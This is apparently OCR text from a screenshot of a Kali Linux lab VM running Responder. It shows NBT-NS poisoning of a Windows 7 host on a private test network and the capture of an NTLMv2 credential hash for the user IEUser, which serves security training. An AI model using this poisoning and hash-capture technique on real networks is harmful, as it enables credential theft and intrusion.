 VirtualBox VM Machine View Input Devices Window Help
Kali-Linux-2018.4-vbox-amd64 (Clean) [Running]
Applications Places Terminal Thu 13:48
root@kali: ~/Downloads
File Edit View Search Terminal Help
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.2.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.0.2.4 for name IE8WIN7 (service: Domain Controller)
[FINGER] OS Version : Windows 7 Enterprise 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Enterprise 6.1
[*] [NBT-NS] Poisoned answer sent to 10.0.2.4 for name TEST (service: File Server)
[FINGER] OS Version : Windows 7 Enterprise 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Enterprise 6.1
[SMBv2] NTLMv2-SSP Client : 10.0.2.4
[SMBv2] NTLMv2-SSP Username : IE8WIN7\IEUser
[SMBv2] NTLMv2-SSP Hash : IEUser::IE8WIN7:ab4b6049e081c00d:5C1F255DD7DE1062432288D44FF679F7:0101000000000000C0653150DE09D
0053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00
500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2
010600040002000000080030003000000000000000010000000020000007DEB2EFB2DCDA106BB3EEA7CB144804624229D1706AF46AB15550B207C3088610A001000000000000000000000000000000
000009001200630069006600730​02F007400650073007400000000000000000000000000
[*] [NBT-NS] Poisoned answer sent to 10.0.2.4 for name TEST (service: Workstation/Redirector)
[FINGER] OS Version : Windows 7 Enterprise 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Enterprise 6.1
[*] Skipping previously captured hash for IE8WIN7\IEUser
[*] Skipping previously captured hash for IE8WIN7\IEUser
[*] Skipping previously captured hash for IE8WIN7\IEUser
[*] Skipping previously captured hash for IE8WIN7\IEUser
[*] Skipping previously captured hash for IE8WIN7\IEUser
[*] Skipping previously captured hash for IE8WIN7\IEUser
[*] Skipping previously captured hash for IE8WIN7\IEUser
VirtualBoxVM
@SECCURITY_TESTING